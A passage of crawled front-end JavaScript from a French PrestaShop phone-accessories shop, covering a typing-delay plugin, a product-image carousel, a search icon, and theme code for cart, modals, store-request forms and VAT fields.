            if (document.getElementById("submitAccount"))
                   document.getElementById("submitAccount").style.display="inline-block";
        }
        });    
    } else {
        $("#msg_vat_number").remove();
        if (document.getElementById("submitAccount"))
            document.getElementById("submitAccount").style.display="inline-block";
    }
    

}


--- FILE ---
content_type: text/javascript
request_url: https://www.gfc-provap.com/modules/blockslidingcart/views/js/jquery.typewatch.js?v=1769181931
body_size: 2469
content:
/*
 *	TypeWatch 2.0 - Original by Denny Ferrassoli / Refactored by Charles Christolini
 *
 *	Examples/Docs: www.dennydotnet.com
 *
 *  Copyright(c) 2007 Denny Ferrassoli - DennyDotNet.com
 *  Coprright(c) 2008 Charles Christolini - BinaryPie.com
 *  Modified by Lucas CHERIFI @ PrestaShop : now this plugin works with the Dean Edward's JS Packer
 *
 *  Dual licensed under the MIT and GPL licenses:
 *  http://www.opensource.org/licenses/mit-license.php
 *  http://www.gnu.org/licenses/gpl.html
*/

(function(jQuery) {
    jQuery.fn.typeWatch = function(o){
        // Options
        var options = jQuery.extend({
            wait : 750,
            callback : function() { },
            highlight : true,
            captureLength : 2
        }, o);

        function checkElement(timer, override) {
            var elTxt = jQuery(timer.el).val();

            // Fire if text > options.captureLength AND text != saved txt OR if override AND text > options.captureLength
            if ((elTxt.length > options.captureLength && elTxt.toUpperCase() != timer.text)
                || (override && elTxt.length > options.captureLength)) {
                timer.text = elTxt.toUpperCase();
                timer.cb(elTxt);
            }
        };

        function watchElement(elem) {
            // Must be text or textarea
            if (elem.type.toUpperCase() == "TEXT" || elem.nodeName.toUpperCase() == "TEXTAREA") {

                // Allocate timer element
                var timer = {
                    timer : null,
                    text : jQuery(elem).val().toUpperCase(),
                    cb : options.callback,
                    el : elem,
                    wait : options.wait
                };

                // Set focus action (highlight)
                if (options.highlight) {
                    jQuery(elem).focus(
                        function() {
                            this.select();
                        });
                }

                // Key watcher / clear and reset the timer
                var startWatch = function(evt) {
                    var timerWait = timer.wait;
                    var overrideBool = false;

                    if (evt.keyCode == 13 && this.type.toUpperCase() == "TEXT") {
                        timerWait = 1;
                        overrideBool = true;
                    }

                    var timerCallbackFx = function()
                    {
                        checkElement(timer, overrideBool);
                    }

                    // Clear timer
                    clearTimeout(timer.timer);
                    timer.timer = setTimeout(timerCallbackFx, timerWait);

                };

                jQuery(elem).keydown(startWatch);
            }
        };

        // Watch Each Element
        return this.each(function(index){
            watchElement(this);
        });

    };

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.gfc-provap.com/modules/arallimg/views/js/script.js
body_size: 6059
content:
/*
* 2017 Areama
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@areama.net so we can send you a copy immediately.
*
*
*  @author Areama <contact@areama.net>
*  @copyright  2017 Areama

*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of Areama
*/

var arAi = {
    ajaxUrl: null,
    products: [],
    mode: 1,
    limit: 5,
    carouselInterval: 2000,
    skipCover: false,
    selector: '.ajax_block_product',
    containerSelector: '.ar-ai-container',
    preload: false,
    
    preloadAll: function(){
        var ids = [];
    //console.log('loading');
	//console.log(arAi.selector);
        $(arAi.selector).each(function(){
            var id = $(this).find('.ar-ai-pid').attr('content');
	    if(!id) {
	      id = $(this).data('id');
	    }
            $(this).attr('data-ar-ai-id', id);
            //console.log(id);
            ids.push(id);
        });
	    //console.log('products');
    	//console.log(ids);    
        $.post(
            arAi.ajaxUrl,
            {
                id: ids,
            }, function(data){
                $.each(data, function(i){
                    var el = $('[data-ar-ai-id=' + data[i].id + ']');
		    //console.log('[data-ar-ai-id=' + data[i].id + ']');
                    arAi.loadImages(el, data[i].id, data[i]);
                });
            }, 'json'
        );

    },
    loadImages: function(el, id, data){
        if ($(el).hasClass('ar-ai-loaded') || $(el).hasClass('ar-ai-loading')){
            return null;
        }
        $(el).addClass('ar-ai-loading');
        var productContainer = $(el);
        //var mainImageContainer = productContainer.find('img').parent();
        var mainImageContainer = productContainer.find('.product_img_link');
        var mainImage = productContainer.find('img');
        mainImage.addClass('ar-ai-main-img');
        $(mainImageContainer).css({
            position: 'relative',
            display: 'block',
            width: 100 + '%'
        });
        $(mainImageContainer).append('<div class="ar-ai-container"><div class="ar-ai-loading"></div></div>');
        el = $(mainImageContainer).find(arAi.containerSelector);
        arAi.showLoading(el);
        id = $(productContainer).find('.ar-ai-pid').attr('content');
        if (!data){
            $.post(
                arAi.ajaxUrl,
                {
                    id: id,
                    image: $(mainImage).attr('src')
                }, function(data){
                    arAi.fillImages(productContainer, el, data[0]);
                }, 'json'
            );
        }else{
            arAi.fillImages(productContainer, el, data);
        }
    },
    fillImages: function(productContainer, el, data){
        $(productContainer).removeClass('ar-ai-loading').addClass('ar-ai-loaded');
        el.addClass('ar-ai-loaded');
        arAi.hideLoading(el);
        var minCount = 1;
        if (arAi.mode == 4){
            minCount = 0;
        }else{
            if (!arAi.skipCover){
                minCount = 1;
            }else{
                minCount = 0;
            }
        }
        if (data.img.length == minCount){
            $(el).addClass('ar-ai-hidden');
            $(el).closest(arAi.selector).addClass('ar-ai-no-hidden');
        }else{
            arAi.clearView(el);
            arAi.buildSegmentedView(el, data.img);
            if (arAi.mode == 2 || arAi.mode == 3){
                arAi.carousel(el, arAi.mode == 2);
                if (arAi.mode == 3 && data.img.length > 1){
                    arAi.renderCaroulesButtons(el);
                }
            }
        }
    },
    prev: function(el){
	//.log($(el).prev('img'));
	$(el).prev('img').css('opacity',0);
        var $current = $(el).find('.ar-ai-h-segment.active');
        var $prev = $current.prev().prev();
        if ($prev.length == 0 || !$prev.hasClass('ar-ai-h-segment')){
            $prev = $(el).find('.ar-ai-h-segment').last();
        }
        $current.removeClass('active');
        $prev.addClass('active');
    },
    next: function(el){
	//console.log($(el).prev('img'));
	$(el).prev('img').css('opacity',0);
        var $current = $(el).find('.ar-ai-h-segment.active');
        var $next = $current.next().next();
        if ($next.length == 0 || !$next.hasClass('ar-ai-h-segment')){
            $next = $(el).find('.ar-ai-h-segment').first();
        }
        $current.removeClass('active');
        $next.addClass('active');
    },
    renderCaroulesButtons: function(el){
        $(el).append('<button class="ar-ai-btn-prev" type="button">‹</button><button type="button" class="ar-ai-btn-next">›</button>');
    },
    carousel: function(el, auto){
        $(el).find('.ar-ai-h-segment').first().addClass('active');
        if (auto){
            setInterval(function(){
                arAi.next(el);
            }, arAi.carouselInterval);
        }
    },
    clearView: function(el){
        $(el).find('.ar-ai-h-segment').remove();
        $(el).find('.ar-ai-v-segment').remove();
        $(el).find('img').remove();
    },
    buildSegmentedView: function(el, data){
        var count = data.length;
        var segmentWidth = 100 / count;
        $.each(data, function(i){
            var addClass = '';
            if (i == 0){
                addClass = 'active';
            }
            var $segment = $('<div class="ar-ai-h-segment ' + addClass + '" style="width: '+ segmentWidth +'%"></div>');
            if (count > 1){
                $segment.append('<div class="indicator"></div>');
            }
            $(el).append($segment);
            $(el).append('<img loading="lazy" class="img-responsive" src="' + data[i] + '" />');
        });
    },
    showLoading: function(el){
        $(el).find('.ar-ai-loading').width(0 + '%').addClass('active').removeClass('speed');
        setTimeout(function(){
            $(el).find('.ar-ai-loading').width(60 + '%');
        }, 200);
    },
    hideLoading: function(el){
        $(el).find('.ar-ai-loading').addClass('speed').width(100 + '%');
        setTimeout(function(){
            $(el).find('.ar-ai-loading').removeClass('active');
        }, 100);
    }
};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.gfc-provap.com/themes/phoneshop/img/icons/search.svg
body_size: -165
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.924" height="14.923" viewBox="0 0 14.924 14.923">
  <path id="Tracé_14951" data-name="Tracé 14951" d="M13.717,13.091a6.664,6.664,0,1,0-.625.625l3.291,3.291.626-.626Zm-4.992,1.39a5.756,5.756,0,1,1,5.756-5.756A5.763,5.763,0,0,1,8.725,14.481Z" transform="translate(-2.085 -2.084)"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.gfc-provap.com/themes/phoneshop/js/global.js?v2.0?v=1769181931
body_size: 50593
content:
/**
 * Template Prestashop PhoneShop PROD
 *
 * @author    Prestacrea
 * @copyright Prestacrea
 * @license   See PDF documentation
 * @website   http://www.prestacrea.com
 */

$(document).on('click','.notification_shop_physique',function() {

    var idProduct = $(this).data('id_notification');
    var idCustomer = $(this).data('id_customer');
    $('.validate_shop_physique').data('id_notification', idProduct);
    $('.validate_shop_physique').data('id_customer', idCustomer);

    let currentLang = $('html').attr('lang');
    let titleModal = currentLang == 'en'
        ? 'Client Request Form'
        : 'Formulaire de demande client';


    // On ajoute la checkbox + bouton dans le contenu du modal
    let contentHtml = `
        <div class="notification_popup">
            <form class="client-request-form">
            
              <h2>${currentLang == 'en' ? 'Customer request form' : 'Formulaire de demande client'}</h2>
              
              <p class="checkbox-item">
                <label for="shop">${currentLang == 'en' ? 'Store name and address (Please specify the number of stores if you have multiple) :' : 'Nom et adressse de la boutique (Précisez le nombre de boutiques si vous en avez plusieurs):'}</label>
                <textarea id="shop" name="shop" rows="3"  placeholder="${currentLang == 'en' ? 'Store name, full address, number of stores' : 'Nom de la boutique, adresse complète, nombre de boutique'}" required></textarea>
              </p>
              
              <p class="checkbox-item">
                <label for="phone">${currentLang == 'en' ? 'Phone number :' : 'Numéro de téléphone :'}</label>
                <input id="phone" type="text" name="phone" placeholder="+33 6 12 34 56 78" required>
              </p>
             
              <p class="checkbox-item">
                <label for="brands">${currentLang == 'en' ? 'Brands you are interested in in these categories:' : 'Marques par lesquelles vous êtes intéressé dans ces catégories:'}</label>
                <textarea id="brands" name="brands" rows="3" placeholder="${currentLang == 'en' ? 'List the brands…' : 'Listez les marques…'}" required></textarea>
              </p>

              <p class="checkbox-item">
                <label for="website">${currentLang == 'en' ? 'Website ' : 'Site web '}<small>(${currentLang == 'en' ? 'Optional' : 'Optionnel'})</small> :</label>
               
                <input type="url" id="website" name="website" placeholder="https://votre-site.com">
              </p>
              
            </form>
        
        
            <p class="checkbox">
                <input type="checkbox" id="notification_checkbox" name="notification_checkbox"> 
                <label>
                    ${currentLang == 'en' ? '<a href="/content/18-conditions-generales-de-vente" target="_blank">General terms and conditions of sale</a> applicable to exclusive products available in physical stores' 
                    : '<a href="/content/18-conditions-generales-de-vente" target="_blank">Conditions générales de vente</a> applicables aux produits exclusifs disponibles en boutique physique'}
                </label>
            </p>
            
            <button class="btn validate_shop_physique" 
                data-id_notification="${idProduct}" 
                data-id_customer="${idCustomer}" disabled>
                ${currentLang == 'en' ? 'Send Request' : 'Envoyer la demande'}
            </button>
        </div>
    `;

    $('#modal-1-title').html(titleModal);
    $('#modal-1-content').html(contentHtml);
    MicroModal.show('modal-1');


});

// Activer/désactiver le bouton en fonction de la case cochée
$(document).on('change', '#notification_checkbox', function() {
    if ($(this).is(':checked')) {
        $('.validate_shop_physique').prop('disabled', false);
    } else {
        $('.validate_shop_physique').prop('disabled', true);
    }
});

$(document).on('click','.validate_shop_physique',function() {

    // Vérification checkbox avant AJAX
    if (!$('#notification_checkbox').is(':checked')) {
        alert($('html').attr('lang') == 'en'
            ? 'Please check the box to continue.'
            : 'Veuillez cocher la case pour continuer.');
        return false;
    }

    var idProduct = $(this).data('id_notification');
    var idCustomer = $(this).data('id_customer');

    // Récupération des données du formulaire
    var website = $('#website').val().trim();
    var shop = $('#shop').val().trim();
    var brands = $('#brands').val().trim();
    var phone = $('#phone').val().trim();

    // Vérification simple pour ne pas envoyer des champs vides
    if (!phone || !shop || !brands) {
        alert($('html').attr('lang') == 'en'
            ? 'Please fill in all required fields.'
            : 'Veuillez remplir tous les champs obligatoires.');
        return false;
    }


    $.ajax({
        url: 'index.php?controller=ShopPhysiqueNotification',
        type: 'GET',
        dataType: 'json',
        data: {
            id_product: idProduct,
            id_customer: idCustomer,
            website: website,
            shop: shop,
            phone: phone,
            brands: brands
        },
        success: function(response) {
            if (response.status === 'success') {
                titleModal = 'Votre demande est envoyée';
                descModal = 'Votre demande est en cours de validation, vous allez être contacté par notre équipe dans les plus brefs délais.';
                currentLang = $('html').attr('lang');
                if (currentLang == 'en') {
                    titleModal = 'Your request is sent';
                    descModal = 'Your request is being validated, you will be contacted by our team as soon as possible.';
                }
                $('#modal-1-title').html(titleModal);
                $('#modal-1-content').html(descModal);
                MicroModal.show('modal-1');
                $('.bloc_shop_physique button').remove();
                $('.bloc_shop_physique').append(response.content_html);
            } else {
                titleModal = 'Votre demande est envoyée';
                descModal = 'Votre demande est en cours de validation, vous allez être contacté par notre équipe dans les plus brefs délais.';
                currentLang = $('html').attr('lang');
                if (currentLang == 'en') {
                    titleModal = 'Your request is sent';
                    descModal = 'Your request is being validated, you will be contacted by our team as soon as possible.';
                }
                $('#modal-1-title').html(titleModal);
                $('#modal-1-content').html(descModal);
                MicroModal.show('modal-1');
            }
        },
        error: function() {
            alert('An error occurred while saving the notification.');
        }
    });
});



$(document).ready(function() {

    const $customSelect = $('.custom-select-v2');
    const $optionsList = $customSelect.find('.options-list');

    $(document).on('click', '.selected-option', function(e) {
        // Ferme tous les autres blocs ouverts
        $('.custom-select-v2').not($(this).parent()).removeClass('open');

        // Affiche/cache le bloc actuel
        $(this).parent('.custom-select-v2').toggleClass('open');

        // Empêche la propagation pour éviter que l'événement de clic sur le document se déclenche immédiatement
        e.stopPropagation();
    });

    if (typeof ajaxCart != "undefined")
        ajaxCart.refresh();

// Cacher le dropdown quand on clique à l'extérieur de tout bloc ou de '.selected-option'
    $(document).on('click', function(e) {
        if (!$(e.target).closest('.custom-select-v2').length && !$(e.target).is('.selected-option')) {
            // Ferme tous les blocs ouverts
            $('.custom-select-v2').removeClass('open');
        }
    });

    // Option selection and handling
    $(document).on('click', '.name_option', function() {
        let $selected_option = $(this).parents('.custom-select-v2').find('.selected-option');
        $selected_option.text($(this).text());
        let data_value = $(this).parents('li').attr('value');
        let data_ean = $(this).parents('li').attr('data-ean');
        if (data_ean.length > 0) {
            $(this).parents('.content-product').find('.barcode-sec').attr('data-id-product',data_ean);
        }
        $selected_option.attr('data-value', data_value);
        $(this).parents('.custom-select-v2').prev('select').val(data_value).trigger('change');
        console.log('select',$(this).parents('.custom-select-v2').prev('select').val());
        console.log('data_value',data_value);
        $(this).parents('.custom-select-v2').removeClass('open');
    });

    // Add to cart functionality
    $(document).on('click', '.ajax_add_to_cart_button_multiple', function() {
        $(this).closest('ul').find('li').each(async function(index) {
            if($(this).find('input').val() > 0) {
                let id_product = $(this).data('id_product');
                let qty = $(this).find('input').val();
                let id_product_attribute = $(this).data('ipa');

                // Wait for the ajaxCart.add to complete before moving to the next item
                await addProductToCart(id_product, id_product_attribute, qty);
            }
        });
        $(this).parents('.custom-select-v2').removeClass('open');
    });

    function addProductToCart(id_product, id_product_attribute, qty) {
        return new Promise((resolve, reject) => {
            ajaxCart.add(id_product, id_product_attribute, true, this, qty, null, resolve);
        });
    }
});


var productsList = $("#product_list");
if ($(".gridview").hasClass("active"))
    productsList.removeClass("list").addClass("grid");
else if ($(".listview").hasClass("active"))
    productsList.removeClass("grid").addClass("list");
$(document).ready(function() {
    // Get the modal
    var modal = document.getElementById("myModal");

    // When the user clicks anywhere outside of the modal, close it
    window.onclick = function(event) {
        if (event.target == modal) {
            modal.style.display = "none";
        }
    }



    $(document).on("click",".barcode-sec",function() {

        var idProduct = $(this).attr('data-id-product');
        $("#myModal .ean span").text(idProduct);
        var titleProduct = $(this).attr('data-title-product');
        $(".product-title-sec").html(titleProduct);
        var htmlContent = "<img src='/barcode/barcode.php?id=" + idProduct + "'>";
        $(".barcode-view").html(htmlContent);
        $("#myModal").show();
    });


    $(document).on("click", ".samples-product-sec", function() {

        $(".sample-add-to-cart").attr('data-id-product', $(this).attr('data-id-product'));
        var id_product = $(this).attr('data-id-product');

        $.ajax({
            type: "POST",
            headers: { "cache-control": "no-cache" },
            url: baseUri + "?rand=" + new Date().getTime(),
            async: !0,
            cache: !1,
            dataType: "json",
            data: "controller=cart&checksample=1&token="+static_token+"&ajax=true&id_product="+$(this).data('id-product'),
            success: function (r) {
                $('#freeSamplesModal .free-sample-view').html(r.content);


                var id_product_attribute = $('.attributes_sample_popup option:selected').attr('data-id-product-attribute');

                if(id_product_attribute != '' && typeof id_product_attribute !== 'undefined'){
                    $('.sample-add-to-cart').attr('data-id-product-attribute',id_product_attribute);
                }

                $("#freeSamplesModal").show();
            }
        });

    });
    $(document).on("click", ".close-modal", function() {
        $(".modal").hide();
    })


});


/**** 21/05/2024 ****/
$(document).on('click','p#add_to_cart input', function(e) {
    $(this).css({
        'transform': 'scale(1.1)',
        'transition': '0.4s'
    });
    $(this).addClass('link-disable');
    setTimeout(function() {
        $('p#add_to_cart input').css({
            'transform': 'scale(1)',
            'transition': '0.4s'
        });
        $('p#add_to_cart input').removeClass('link-disable'); },400);
});
$(document).on('click','button.button.ajax_add_to_cart_button_degressif_price_add.btn.btn-default', function(e) {
    $(this).css({
        'transform': 'scale(1.1)',
        'transition': '0.4s'
    });
    $(this).addClass('link-disable');
    setTimeout(function() {
        $('button.button.ajax_add_to_cart_button_degressif_price_add.btn.btn-default').css({
            'transform': 'scale(1)',
            'transition': '0.4s'
        });
        $('button.button.ajax_add_to_cart_button_degressif_price_add.btn.btn-default').removeClass('link-disable'); },400);
});
$(document).ready(function() {
    if(page_name == 'authentication') {
        const password = document.getElementById('passwd');
        const togglePassword = document.getElementById('togglePassword');
        const togglePasswordIcon = document.getElementById('togglePasswordIcon');
        if(togglePassword!==null){
            togglePassword.addEventListener('click', function () {
                const type = password.getAttribute('type') === 'password' ? 'text' : 'password';
                password.setAttribute('type', type);
            });
        }

    }
    var maDiv = $('#short_description_content table');
    var hauteurDiv = maDiv.height();
    if (hauteurDiv < 50) {
        maDiv.addClass('ignore_table');
    }

    $('.delivery_option_radio:checked').each(function() {
        $(this).closest('.delivery_option').addClass('taken');
    });
    $('.delivery_option').click(function() {
        // Find the radio input within the clicked div
        var $radio = $(this).find('input[type="radio"]');

        // Check the radio input
        $radio.prop('checked', true);

        // Remove class from all containers and inputs
        $('.delivery_option').removeClass('taken');
        $('input[type="radio"]').removeClass('checked-input');

        // Add class to the clicked container and checked input
        if ($radio.is(':checked')) {
            $(this).addClass('taken');
            $radio.addClass('checked-input');
        }
    });


    $(".gdpr_content label p").click(function(){
        if($(".input.hi_psgdpr_consent_checkbox_oosn").is(':checked'))
            $(".input.hi_psgdpr_consent_checkbox_oosn").removAttr('checked');
        else
            $(".input.hi_psgdpr_consent_checkbox_oosn").attr('checked');
    });

    /*** quick-view ***/
        /*
        $('.quick-view-mobile').on('click', function(event) {
        event.preventDefault();
        var url = this.rel;
        if (url.indexOf('?') != -1)
            url += '&';
        else
            url += '?';
        if (!!$.prototype.fancybox)
            $.fancybox({
                'padding':  0,
                'width':    1087,
                'height':   610,
                'type':     'iframe',
                'href':     url + 'content_only=1'
            });
    });
        */
    /*** quick-view ***/

    if ($(window).width() > 767) {
        // let hoverTimeout;
        // $(document).on('mouseenter', '#myslidingcart', function() {
        //     clearTimeout(hoverTimeout); // Clear timeout to prevent hiding
        //     $("#sc-count").trigger( "click" );
        // }).on('mouseleave', '#slidingcart-widget-panel', function() {
        //     hoverTimeout = setTimeout(() => {
        //         $("#sc-count").trigger( "click" ); // Hide the cart block after a delay
        //     }, 0); // Delay in milliseconds
        // });
        $('#shopping_cart .ajax_cart_title,#shopping_cart .ajax_cart_quantity, #slidingcart-widget-panel-').hover(
            function() {
                $('#slidingcart-widget-panel').stop().fadeIn(); // Affiche le footer au survol
            },
            function() {
                //if (!$('#shopping_cart .ajax_cart_title:hover,#shopping_cart .ajax_cart_quantity').length && !$('#slidingcart-widget-panel-:hover').length) {
                    $('#slidingcart-widget-panel').stop().fadeOut();
               // }
            }
        );


	    var vTime;
$('#slidingcart-widget-panel').hover(
            function() {
		    clearTimeout(vTime);
                $('#slidingcart-widget-panel').stop().fadeIn(); // Affiche le footer au survol
            },
            function() {
                //if (!$('#shopping_cart .ajax_cart_title:hover,#shopping_cart .ajax_cart_quantity').length && !$('#slidingcart-widget-panel:hover').length) {
                	clearTimeout(vTime);

                	vTime = setTimeout(function() {
                		$('#slidingcart-widget-panel').stop().fadeOut();
                	},500);

                //}
            }
        );


    }
    // else {
    //     $('#myslidingcart').on('click', function(event) {
    //         // Stop the click event from bubbling up to the div
    //         event.preventDefault();
    //         $("#sc-count").trigger( "click" );
    //     });
    //
    //     $('#slidingcart-panel-header').on('click', function(event) {
    //         // Stop the click event from bubbling up to the div
    //         event.preventDefault();
    //         $("#cart-widget-panel-overlay").trigger( "click" );
    //     });
    // }


    $("#bottom_block-tabs").click(function(){
        $('html, body').animate({
            scrollTop: $("#more_info_tabs").offset().top
        }, 1000); // The duration is set to 1000 milliseconds (1 second)
    });

    $("#bottom_block-download").click(function () {
        $('html, body').animate({
            scrollTop: $("#more_info_tab_attachments").offset().top
        }, 1000, function () {
            // Une fois le scroll terminé, on déclenche le clic
            $("#more_info_tab_attachments").click();
        });
    });
    if (window.location.hash === "#more_info_tab_attachments") {
        var $target = $("#more_info_tab_attachments");
        if ($target.length) {
            $('html, body').animate({
                scrollTop: $target.offset().top
            }, 1000, function () {
                $target.click(); // Retire si tu n'as pas besoin de déclencher un clic
            });
        }
    }

    $("#youtube").click(function(){
        $('html, body').animate({
            scrollTop: $("#idTab1").offset().top
        }, 1000); // The duration is set to 1000 milliseconds (1 second)
    });

});

$(window).resize(function() {
    var width_left = ($('body').innerWidth() - $('.container').width()) / 2;
    $('.crea-banners-wrapper.full-width .crea-banners-banner__content').css('padding-left', width_left);
});
$(document).ready(function() {
    $(window).trigger('resize');
});
$(document).ready(function () {
    highdpiInit();


    $(".paiement_block #cart_summary").hide();
    $(".show_details").click(function(){
        $(".paiement_block #cart_summary").toggle();
        $(".paiement_block #order-detail-content").toggleClass("bg_out");
    });

    // if($('.pmas4-toggle a').length) {
    // $('#filters-box, .PM_ASBlockOutput').hide();
    // }
    $('.pmas4-toggle a').click(function (e) {
        e.preventDefault()
        $('#filters-box, .PM_ASBlockOutput').stop(true).slideToggle();
    });


    /*
    $(window).on('scroll', function (e) {
        var $cart = $('#shopping_cart');
        if ($(window).scrollTop() >= 100 && !$cart.hasClass('sticky')) {
            $cart.addClass('sticky');
            var mq = window.matchMedia("(min-width: 1920px)");
            if (mq.matches) {
                var width = $('#page').width() + $('#page').offset().left;
                $('#header_nav #shopping_cart.sticky').attr('style', 'left:' + width + 'px' + ';right: auto;');
                // $('#cart_block').attr('style', 'left:' + width + 'px' + ';right: auto;');

            }

            var _mq = window.matchMedia("(min-width: 1025px) and (max-width: 1800px)");
            if (_mq.matches) {
                console.log('matched width');
                //var _width = $('#cart_block').offset().left;
                //$('#shopping_cart').attr('style','left:'+_width+'px'+';right: auto;');

                // var _width = $('#cart_block').offset().left;
                // $('#shopping_cart').attr('style', 'left: auto' + ';right: ' + (368 - $('#shopping_cart').width()) + 'px;');

            }
        } else if ($(window).scrollTop() < 100 && $cart.hasClass('sticky')) {
            $cart.removeClass('sticky');
            // $('#header_nav #shopping_cart').attr('style', '');
            // $('#cart_block').attr('style', '');
        }
    });
*/

});
function controlScrollStick() {
    var window_top = $(window).scrollTop();
    if (window_top > 300) {
        $('#shopping_cart').addClass('stick');
        $('#slidingcart-widget-panel').addClass('fixed_cart');
    } else {
        $('#shopping_cart').removeClass('stick');
        $('#slidingcart-widget-panel').removeClass('fixed_cart');
    }
}
if(page_name == 'category' || page_name == 'new-products' || page_name == 'search'){
    let intervalId = setInterval(controlScrollStick, 1);
}else{
    $(window).scroll(controlScrollStick);
}
function highdpiInit() {
    if ($('.replace-2x').css('font-size') == "1px") {
        var els = $("img.replace-2x").get();
        for (var i = 0; i < els.length; i++) {
            src = els[i].src;
            extension = src.substr((src.lastIndexOf('.') + 1));
            src = src.replace("." + extension, "2x." + extension);

            var img = new Image();
            img.src = src;
            img.height != 0 ? els[i].src = src : els[i].src = els[i].src;
        }
    }
}


$(document).ready(function () {
    $('.popover-wrapper').hover(
        function() {
            // Sur hover in
            // $(this).children('.tooltip').stop(true, true).css('opacity', 1);
            $(this).find('.tooltip').stop(true, true).css('display', 'block').animate({opacity: 1}, 500);
        },
        function() {
            // Sur hover out
            var $hoverBox = $(this).find('.tooltip');
            $hoverBox.delay(100).queue(function(next) {
                $hoverBox.animate({opacity: 0}, 500, function() {
                    $(this).css('display', 'none');
                });
                next();
            });
        }
    );
    $('.youtube-popover').hover(
        function() {
            // Sur hover in
            // $(this).children('.tooltip').stop(true, true).css('opacity', 1);
            $(this).find('.tooltip').stop(true, true).css('display', 'block').animate({opacity: 1}, 500);
        },
        function() {
            // Sur hover out
            var $hoverBox = $(this).find('.tooltip');
            $hoverBox.delay(1000).queue(function(next) {
                $hoverBox.animate({opacity: 0}, 500, function() {
                    $(this).css('display', 'none');
                });
                next();
            });
        }
    );
    $('.iframe').fancybox({
        'type': 'iframe',
        'hideOnOverlayClick': true,
        'hideOnContentClick': true,
        'transitionIn': 'elastic',
        'transitionOut': 'elastic'
    });
    $(document).on('change','.attribute_select_spe',function(e) {

        var id = $(e.currentTarget).attr('id');
        var id_product = (id.replace('group_', ''));
        var link = $("#" + id + " option:selected").data('link');

        var ipa = $("#" + id + " option:selected").data('ipa');


        $('li[data-id=' + id_product + '] #degressif_price span').css('display', 'none');
        $('li[data-id=' + id_product + '] #quantityDiscount tbody tr').css('display', 'none');
        $('li[data-id=' + id_product + '] tr#quantityDiscount_'+ipa).css('display', 'table-row');

        $('#degressif_price #deg-'+ipa).css('display','inline-block');
        if($('#degressif_price #deg-0').text().length){
            $('#degressif_price #deg-0').css('display','inline-block');
        }

        if($('li[data-id="'+id_product+'"] #quantityDiscount_0 .ajax_add_to_cart_button_degressif_price_add').length){
            $('li[data-id="'+id_product+'"] #quantityDiscount_0').css('display','table-row');
            $('li[data-id="'+id_product+'"] #quantityDiscount_0 .ajax_add_to_cart_button_degressif_price_add').attr('data-id-product-attribute', ipa);

        }

        $(e.currentTarget).parent().parent().find('.ajax_add_to_cart_button').data('id-product-attribute',ipa);

        if($(e.currentTarget).parent().parent().find('.ajax_add_to_cart_button').length == 0) {

            $(e.currentTarget).parent().parent().parent().find('.ajax_add_to_cart_button').data('id-product-attribute',ipa);
        }
        var quantite_declinaison = $("#" + id + " option:selected").data('qty');
        if (quantite_declinaison > 299) {
            var quantite_declinaison = '+ 300';
        }

        var price = $("#" + id + " option:selected").data('price');
        var priceWithoutReduction = $("#" + id + " option:selected").data('pricewr');

        $("[data-id-product=" + id_product + "]").attr('href', link);
        $("[data-id-product=" + id_product + "]").attr('data-id-product-attribute', ipa);
        $("[data-id-product=" + id_product + "]").attr('data-id-product-attribute');

        $(e.currentTarget).parents('.ajax_block_product').find('.price').text(price);
        $(e.currentTarget).parents('.ajax_block_product').find('.old_price').text(priceWithoutReduction);
        $(e.currentTarget).parents('.ajax_block_product').find('#quantite_dans_categ').text(quantite_declinaison + " pcs.");

    });

    // The button to increment the product value
    $(document).on('click', '.s_product_quantity_up', function (e) {
        e.preventDefault();
        var identifier = $(this).parent().find('input[name=qty]').attr('class');
        var id_product = identifier.replace('s_product_quantity_', '');

        var currentVal = parseInt($(this).parent().find('input[name=qty]').val());
        if (!isNaN(currentVal))
            $(this).parent().find('input[name=qty]').val(currentVal + 1).trigger('keyup');
        else
            $(this).parent().find('input[name=qty]').val(1);

        var qty = $(this).parent().find('input[name=qty]').val();

        $("[data-id-product=" + id_product + "]").data('minimal_quantity', qty);
    });
    // The button to decrement the product value
     $(document).on('input change', 'input[name="qty"]', function (e) {
	  console.log("qty change");
	  var minVal = $(this).attr('min');
	  var currentVal = $(this).val();
	  if(minVal >= currentVal) {
		$(this).val(minVal);
	  }
     })
    $(document).on('click', '.s_product_quantity_down', function (e) {
        e.preventDefault();
	
        var identifier = $(this).parent().find('input[name=qty]').attr('class');
        var id_product = identifier.replace('s_product_quantity_', '');

        var currentVal = parseInt($(this).parent().find('input[name=qty]').val());
	
	var minVal = parseInt($(this).parent().find('input[name=qty]').attr('min'));
	if(minVal >= currentVal) {
		return false;
	}
        if (!isNaN(currentVal) && currentVal > 0)
            $(this).parent().find('input[name=qty]').val(currentVal - 1).trigger('keyup');
        else
            $(this).parent().find('input[name=qty]').val(0);

        var qty = $(this).parent().find('input[name=qty]').val();

        $("[data-id-product=" + id_product + "]").data('minimal_quantity', qty);

    });
    $(document).on('keyup', 'input[name=qty]', function (e) {
        var qty = $(this).val();
        var identifier = $(this).parent().find('input[name=qty]').attr('class');
        var id_product = identifier.replace('s_product_quantity_', '');
        $("[data-id-product=" + id_product + "]").data('minimal_quantity', qty);
    });

    //EKYPIA

    $("#champ_siret,#champ_vatnumber").hide();

    updateDisplayInputsVat();

    $("#id_country").change(function () {
        updateDisplayInputsVat();
    });

    /* $("#vat_number_input").change(function () {
          if ($("#account-creation_form #vat_number_input").val()) {
              $("#account-creation_form #submitAccount").show();
              $("#account-creation_form #submitAccount").attr("disabled", false);
          } else {
              $("#account-creation_form #submitAccount").attr("disabled", true);
          }
      });*/

    function updateDisplayInputsVat() {
        var id_pays = $('#id_country option:selected').val();
        if (id_pays == 8) {
            $("#champ_siret").show();
        } else {
            $("#champ_siret").hide();
            $('#siret').val('80849609500031');
        }
